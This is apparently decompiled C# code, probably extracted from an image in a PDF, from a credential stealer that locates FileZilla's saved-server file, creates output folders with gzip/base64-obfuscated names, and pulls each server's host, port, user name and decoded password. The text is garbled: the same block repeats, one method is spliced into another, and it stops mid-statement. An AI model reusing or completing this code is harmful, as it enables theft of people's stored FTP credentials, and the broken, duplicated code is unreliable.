 string chikenDir = Help.ChikenDir;
if (!File.Exists(FileZilla.FzPath))
{
return;
}
Directory.CreateDirectory(chikenDir + Decrypt.Get("H4sIAAAAAAAEAIuJccvMSY3KzMlJBABuybVKCwAAAA=="));
FileZilla.GetDataFileZilla(FileZilla.FzPath, chikenDir + Decrypt.Get("H4sIAAAAAAAEAIuJccvMSY3KzMlJBABuybVKCwAAAA==") + Decrypt.Get("H4sIAAAAAAAEAIuJccvMSY3KzMlJ1MvJTwcASmnrWw8AAAA="),
"RecentServers", "Server");
}
// Token: 0x060000B8 RID: 184 RVA: 0x00005C48 File Offset: 0x00003E48
public static void GetDataFileZilla(string PathFZ, string SaveFile, string RS = "RecentServers", string Serv = "Server")
{
try
{
if (File.Exists(PathFZ))
{
XmlDocument xmlDocument = new XmlDocument();
xmlDocument.Load(PathFZ);
foreach (object obj in ((XmlElement)xmlDocument.GetElementsByTagName(RS)[0]).GetElementsByTagName(Serv))
{
XmlElement xmlElement = (XmlElement)obj;
string innerText = xmlElement.GetElementsByTagName("Host")[0].InnerText;
string innerText2 = xmlElement.GetElementsByTagName("Port")[0].InnerText;
string innerText3 = xmlElement.GetElementsByTagName("User")[0].InnerText;
string @string = Encoding.UTF8.GetString(Convert.FromBase64String(xmlElement.GetElementsByTagName("Pass")[0].InnerText));
if (string.IsNullOrEmpty(innerText) || string.IsNullOrEmpty(innerText2) || string.IsNullOrEmpty(innerText3) || string.IsNullOrEmpty(@string))
{
string chikenDir = Help.ChikenDir;
if (!File.Exists(FileZilla.FzPath))
{
return;
}
Directory.CreateDirectory(chikenDir + Decrypt.Get("H4sIAAAAAAAEAIuJccvMSY3KzMlJBABuybVKCwAAAA=="));
FileZilla.GetDataFileZilla(FileZilla.FzPath, chikenDir + Decrypt.Get("H4sIAAAAAAAEAIuJccvMSY3KzMlJBABuybVKCwAAAA==") + Decrypt.Get("H4sIAAAAAAAEAIuJccvMSY3KzMlJ1MvJTwcASmnrWw8AAAA="),
"RecentServers", "Server");
}
// Token: 0x060000B8 RID: 184 RVA: 0x00005C48 File Offset: 0x00003E48
public static void GetDataFileZilla(string PathFZ, string SaveFile, string RS = "RecentServers", string Serv = "Server")
{
try
{
if (File.Exists(PathFZ))
{
XmlDocument xmlDocument = new XmlDocument();
xmlDocument.Load(PathFZ);
foreach (object obj in ((XmlElement)xmlDocument.GetElementsByTagName(RS)[0]).GetElementsByTagName(Serv))
{
XmlElement xmlElement = (XmlElement)obj;
string innerText = xmlElement.GetElementsByTagName("Host")[0].InnerText;
string innerText2 = xmlElement.GetElementsByTagName("Port")[0].InnerText;
string innerText3 = xmlElement.GetElementsByTagName("User")[0].InnerText;
string @string = Encoding.UTF8.GetString(Convert.FromBase64String(xmlElement.GetElementsByTagName("Pass")[0].InnerText));
if (string.IsNullOrEmpty(innerText) || string.IsNullOrEmpty(innerText2) || string.IsNullOrEmpty(innerText3) || string.IsNullOrEmpty(@string))